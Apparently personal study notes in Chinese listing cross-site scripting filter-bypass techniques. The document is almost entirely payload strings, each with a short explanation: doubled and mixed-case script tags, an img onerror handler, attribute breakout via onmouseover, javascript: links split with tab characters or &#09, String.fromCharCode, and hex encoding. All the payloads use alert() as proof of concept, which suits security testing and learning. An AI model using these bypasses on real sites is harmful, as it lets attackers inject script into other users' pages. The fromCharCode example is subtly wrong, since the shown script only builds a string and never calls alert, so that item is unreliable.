 1.双写绕过
输入<sc<script>ript>alert(/xss/)</script>
2.大小写混淆绕过
<ScRipt>alert(/xss/)</script>
3.<img src=1 onerror=alert(/xss/)>
4.当<>被转译为&lt时
" onmouseover=alert(document.domain) x=“  （x=" 用于闭合  “>）
或者 " onmouseover=alert(document.domain)>
5.javascript:alert();#js伪协议在a标签的使用,可以在输入时构造a标签
<a href=javascript:alert(1)>test</a>
6.当script被替换xscript时，尝试用tab制表(%09)绕过
<a href=javas%09cript:alert(1)>test</a>
但是制表符使用在单个标签之内，会被浏览器`正确`去除，然而在跨标签的时候（即闭合前面原有标签，使用在构造者构造的新标签的
时候)不会被消除，使用&#09 tab制表符html十进制编码：javascri&#09pt:alert()
7.特殊字符进行轮换，比如'(单引号)转换为\'，"(双引号)转换为\" ，\转换为\\。
javascript中的String.fromCharCode方法来绕过，我们可以把alert("XSS");转换为
String.fromCharCode(97, 108, 101, 114, 116, 40, 34, 88, 83, 83, 34, 41)那么我们的XSS语句就变成了
<script>String.fromCharCode(97, 108, 101, 114, 116, 40, 34, 88, 83, 83, 34, 41, 59)</script>
String.fromCharCode()是javascript中的字符串方法，用来把ASCII转换为字符串。
8.进行hex编码来绕过XSS。
<script>alert("xss");</script> 可以转换为：
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%22%78%73%73%22%29%3b%3c%2f%73%63%72%69%70%74%3e